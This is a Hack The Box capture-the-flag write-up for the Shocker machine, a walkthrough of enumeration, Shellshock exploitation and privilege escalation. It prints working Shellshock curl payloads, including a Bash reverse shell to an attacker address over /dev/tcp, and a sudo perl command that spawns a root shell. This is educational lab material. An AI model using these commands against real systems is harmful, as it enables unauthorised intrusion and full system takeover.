Hack The Box - Shocker Machine Write-up
( I wrote this English version to share my approach with more people. I’m not a native English speaker, so if something sounds weird or the grammar slips, appreciate your understanding. )

Intro
Shocker is one of the simpler HTB machines. With careful observation and enumeration, it is easy to find an entry point and gain the initial shell. Privilege escalation is straightforward. This write-up shows exactly how I did it.
Enumeration
Start with an nmap scan.
┌──(samchen㉿kali)-[~/Desktop]
└─$ nmap -sC -sV 10.129.172.238
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-02 04:20 EDT
Nmap scan report for 10.129.172.238
Host is up (0.070s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.17 seconds
On port 80, a quick look revealed nothing useful in either the page or the source.
Use dirsearch to enumerate subdirectories.
┌──(samchen㉿kali)-[~/Desktop]
└─$ dirsearch -u "http://10.129.172.238" -e php,html,js,txt,conf,sh,cgi,pl
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, html, js, txt, conf, sh, cgi, pl | HTTP method: GET | Threads: 25 | Wordlist size: 13032
Target: http://10.129.172.238/
[04:38:54] Starting:
...
[04:39:14] 403 - 297B - /cgi-bin/
[04:39:36] 403 - 302B - /server-status
[04:39:36] 403 - 303B - /server-status/
Task Completed
Continued enumeration in the cgi-bin subdirectory.
┌──(samchen㉿kali)-[~/Desktop]
└─$ dirsearch -u "http://10.129.172.238/cgi-bin/" -e php,html,js,txt,conf,sh,cgi,pl
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, html, js, txt, conf, sh, cgi, pl | HTTP method: GET | Threads: 25 | Wordlist size: 13032
Target: http://10.129.172.238/
[04:41:15] Starting: cgi-bin/
...
[04:42:07] 200 - 119B - /cgi-bin/user.sh
Task Completed Found a suspicious file named user.sh, but it did not contain anything helpful.
While searching for information about cgi-bin, found an article discussing the Shellshock vulnerability and suspected the target was vulnerable to CVE-2014-6271.
Root cause of Shellshock (CVE-2014-6271)
In short, Bash has a parsing flaw in environment variables. It treats the string after a function definition as a command and executes it.
Under Apache, CGI maps HTTP headers to environment variables that are passed to CGI scripts. If we place a payload inside a header such as User-Agent, and the target uses a vulnerable Bash to process it, our command will execute.
Test RCE with curl (echo id)
curl -s -i -H 'User-Agent: () { :;}; echo; echo; /bin/bash -c "id"' http://10.129.172.238/cgi-bin/user.sh
Confirmed the Shellshock vulnerability, and the process ran as shelly.
Reverse Shell
Set up a listener on the attacker machine.
nc -lvnp 8745Triggered a Bash reverse connection using the vulnerability.
curl -s -H 'User-Agent: () { :;}; /bin/bash -c "bash -i >& /dev/tcp/10.10.14.41/8745 0>&1"' http://10.129.172.238/cgi-bin/user.sh
Successfully obtained a shell.


Grabbed user.txt!
Final Privilege Escalation
Checked sudo privileges.
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perlIt allowed running perl as root without a password.
Followed the GTFObins (https://gtfobins.github.io/gtfobins/perl/) for perl, which showed we could use:

sudo perl -e 'exec "/bin/sh";'Root shell obtained, grabbed root.txt!